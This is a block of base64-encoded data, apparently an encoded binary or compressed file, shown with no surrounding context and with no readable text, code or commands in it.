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
